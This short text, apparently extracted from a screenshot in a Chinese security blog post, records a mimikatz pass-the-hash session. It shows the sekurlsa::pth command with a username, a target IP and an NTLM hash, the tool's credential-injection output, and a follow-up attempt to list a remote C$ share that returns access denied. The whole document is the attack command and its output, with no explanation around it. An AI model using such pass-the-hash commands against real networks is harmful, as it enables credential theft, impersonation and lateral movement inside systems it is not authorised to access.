 mimikatz # sekurlsa::pth /user:xie /domain:192.168.10.20 /ntlm:329153f560eb329c0e1deea55e88a1e9
user    : xie
domain  : 192.168.10.20
program : cmd.exe
impers. : no
NTLM    : 329153f560eb329c0e1deea55e88a1e9
  |  PID  2096
  |  TID  2088
  |  LSA Process was already R/W
  |  LUID 0 ; 772744 (00000000:000bca88)
  \_ msv1_0   - data copy @ 00000000003AB9B0 : OK !
  \_ kerberos - data copy @ 000000000039B5F8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 000000000040A3D8 (16) -> null
mimikatz #
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>dir \\192.168.10.20\c$
Access is denied.
C:\Windows\system32>
https://blog.csdn.net/qq_36119192